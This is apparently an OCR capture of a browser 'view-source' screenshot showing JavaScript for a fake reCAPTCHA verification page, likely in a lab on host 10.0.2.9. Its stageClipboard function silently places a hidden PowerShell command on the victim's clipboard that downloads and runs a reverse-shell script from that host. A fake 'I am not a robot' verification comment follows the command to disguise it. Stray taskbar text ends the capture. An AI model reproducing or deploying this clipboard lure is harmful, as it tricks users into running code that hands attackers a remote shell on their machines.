 reCAPTCHA Verification
view-source:10.0.2.9:8080
Not secure | view-source:10.0.2.9:8080
370
371 function closeverifywindow() {
372 verifywindow.style.display = "none";
373 verifywindow.style.visibility = "hidden";
374 verifywindow.style.opacity = "0";
375
376 showCaptchaCheckbox();
377 hideCaptchaLoading();
378 checkboxBtn.disabled = false;
379 }
380
381 function isverifywindowVisible() {
382 return verifywindow.style.display !== "none" && verifywindow.style.display !== "";
383 }
384
385 function setClipboardCopyData(textToCopy){
386 const tempTextArea = document.createElement("textarea");
387 tempTextArea.value = textToCopy;
388 document.body.append(tempTextArea);
389 tempTextArea.select();
390 document.execCommand("copy");
391 document.body.removeChild(tempTextArea);
392 }
393
394 function stageClipboard(commandToRun, verification_id) {
395 const reverseShellCommand = `powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://10.0.2.9:8080/reverse-sh
396
397 const suffix = " # ";
398 const ploy = "✅ 'I am not a robot - reCAPTCHA Verification ID: ";
399 const end = "'";
400
401 const textToCopy = reverseShellCommand + suffix + ploy + verification_id + end;
402
403 setClipboardCopyData(textToCopy);
404 }
405
406
407 function showVerifyWindow() {
408 verifywindow.style.display = "block";
409 verifywindow.style.visibility = "visible";
410 verifywindow.style.opacity = "1";
411 verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
412 verifywindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
413
414 if (verifywindow.offsetTop < 5) {
415 verifywindow.style.top = "5px";
416 }
417
418 if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
419 verifywindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
420 }
421
422 var verification_id = generateRandomNumber();
423 document.getElementById('verification-id').textContent = verification_id;
424
425 const htaPath = window.location.origin + "/recaptcha-verify";
SMILE
YOU'RE ON CAMERA
Type here to search
1
Hurricane update
Now
Search
M
9+